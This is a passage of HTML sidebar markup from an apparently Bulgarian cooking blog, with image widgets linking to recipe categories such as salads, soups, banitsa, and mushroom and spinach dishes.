<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s640/IMG_0682.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s800/IMG_0682.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1024/IMG_0682.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1280/IMG_0682.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s1600/IMG_0682.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-title'>
<h3 class='title'>
Ястия с тиквички
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zucchine.html'>
<img alt='Ястия с тиквички' height='188' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s250/IMG_3821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s72/IMG_3821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s128/IMG_3821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s220/IMG_3821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, 